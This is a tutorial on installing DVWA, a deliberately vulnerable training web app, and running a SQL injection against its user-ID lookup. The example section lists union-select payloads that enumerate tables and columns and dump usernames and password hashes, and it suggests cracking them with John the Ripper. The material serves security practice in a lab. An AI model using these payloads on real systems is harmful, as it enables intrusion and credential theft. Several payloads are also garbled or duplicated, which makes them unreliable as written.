DVWA
The so-called damn vulnerable web app (DVWA) is also a vulnerable PHP / MySQL web service [[1]]. It is very similar to bWAPP. DVWA is free and can be used by anyone. The purpose of this application is to improve and test the skills and tools of security professionals and enthusiasts in a legal and secure environment. It is also used to explore the different vulnerabilities in four difficulties. More detailed explanations and information can be found on the DVWA homepage or at the GitHub page.
Architecture
As already mentioned, the Damn Vulnerable Web Application (DVWA) is a free PHP application which is like bWAPP. It also uses a SQL database to persist information. The service is provided by Linux or Windows. XAMPP is also supported.
Installation
The installation of DVWA is very similar to that of bWAPP. Because the application is very fragile, it is recommended to install it on a virtual machine, and not in the public HTML folder. The following steps show a successful installation:
- The application could be downloaded on the official homepage of DVWA (http://www.dvwa.co.uk/). The ZIP file is extracted on any path.
- The name of the folder is changed to “dvwa” and in the /xampp/htdocs path copied from XAMPP. Apache and MySQL should be activated in the XAMPP control panel.

- The password is deleted from the configuration file “config.inc.php.dist”.
- /localhost/dvwa is called by the browser, which leads you to the login.
- Username is “admin”
- Password is “password”
- Now you are logged in and ready to work with DVWA.
Note: Before you start, the database should be set or reset.
Example
The example is also based on the SQL injection vulnerability.

- In contrast to bWAPP, no search terms are entered in the search field, here we are searching by an identification number (ID) of the user in the database. An identification number returns the first name and last name of a user.

- If we enter "1'" in the search field, we will get a syntax error with the associated error message. So, we recognize that the parameters in the URL are vulnerable for a SQL injection. This means we can transmit commands (queries) to the database to get any desired result.
- First have to merge all existing tables together with the union statement, then we can go forward and determine our desired result like user or database.

- % 'Or 0 = 0 union select null, user () #
- % ’Or 0 = 0 union select null, database () #
- % 'Or 0 = 0 union select null, user () #
- To display all tables of the information schema, you must enter the following command in the search field.
- % ’And 1 = 0 union select null, table \ _name from information_schema.tables #
- % ’And 1 = 0 union select null, table \ _name from information_schema.tables #
Note: The information schema is the place where information is shared with everyone else databases are stored.
- We want to display the login data such as username and password. To do this, we should look for the 'User' table and print all containing fields. Now we know which fields exist in the table ’User’, so that we can select the right ones and print them out.
- % ’And 1 = 0 union select null, table_name from information_schema.tables where table_name like’ user% ’#
- % 'And 1 = 0 union select null, concat (table_name, 0x0a, column_name) from information_schema.columns where table_name =' users' #
- % ’And 1 = 0 union select null, concat (first \ _name, 0x0a, last \ _name, 0x0a, user, 0x0a, password) from users #
- % ’And 1 = 0 union select null, table_name from information_schema.tables where table_name like’ user% ’#

- Unfortunately, the data is hashed, and we have to use external software to crack them (John the Ripper).